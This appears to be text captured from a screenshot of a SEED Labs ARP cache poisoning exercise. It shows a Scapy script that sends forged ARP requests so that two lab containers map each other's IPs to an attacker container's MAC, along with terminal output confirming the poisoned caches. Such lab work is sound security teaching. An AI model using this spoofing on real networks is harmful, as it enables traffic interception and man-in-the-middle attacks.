 Activities Terminal Mar 22 10:21
Open task2.py Save
~/Desktop/Labsetup/volumes
5 A = ARP()
6
7 A.op = 1 # 1 for ARP request; 2 for ARP reply
8 A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC
9 A.psrc = '10.9.0.6' # source IP B's IP
10 A.pdst = '10.9.0.5' # destination IP A's IP
11
12 pkt = E/A
13 sendp(pkt)
14
15 A.op = 1 # 1 for ARP request; 2 for ARP reply
16 A.hwsrc = '02:42:0a:09:00:69' # source MAC M's MAC
17 A.psrc = '10.9.0.5' # source IP A's IP
18 A.pdst = '10.9.0.6' # destination IP B's IP
19
20 pkt = E/A
21 sendp(pkt)
Python 3 Tab Width: 8 Ln 18, Col 19 INS
seed@VM: ~/.../volumes
ps
938d0dd6e959 B-10.9.0.6
83cc53252be4 M-10.9.0.105
8ff15029e3af A-10.9.0.5
[03/22/23]seed@VM:~/.../volumes$
seed@VM: ~ A
root@8ff15029e3af:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.105 ether 02:42:0a:09:00:69
C eth0
10.9.0.6 ether 02:42:0a:09:00:69
C eth0
root@8ff15029e3af:/#
M seed@VM: ~
root@83cc53252be4:/volumes# python3 task2.py
.
Sent 1 packets.
.
Sent 1 packets.
root@83cc53252be4:/volumes#
seed@VM: ~ B
root@938d0dd6e959:/# arp -n
Address HWtype HWaddress
Flags Mask Iface
10.9.0.5 ether 02:42:0a:09:00:69
C eth0
10.9.0.105 ether 02:42:0a:09:00:69
C eth0
root@938d0dd6e959:/#